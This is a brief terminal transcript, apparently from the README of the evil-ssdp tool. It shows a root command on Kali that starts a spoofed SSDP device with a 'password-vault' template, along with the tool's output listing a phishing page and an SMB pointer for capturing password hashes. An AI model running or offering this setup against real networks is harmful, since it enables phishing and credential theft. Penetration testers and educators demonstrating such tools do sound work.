 root@kali:~/evil-ssdp# python3 evil_ssdp.py eth0 --template password-vault
...by initstring (github.com/initstring)
########################################
[*] EVIL TEMPLATE: /root/evil-ssdp/templates/password-vault
[*] MSEARCH LISTENER: eth0
[*] DEVICE DESCRIPTOR: http://192.168.0.106:8888/ssdp/device-desc.xml
[*] SERVICE DESCRIPTOR: http://192.168.0.106:8888/ssdp/service-desc.xml
[*] PHISHING PAGE: http://192.168.0.106:8888/ssdp/present.html
[*] SMB POINTER: file://///192.168.0.106/smb/hash.jpg
########################################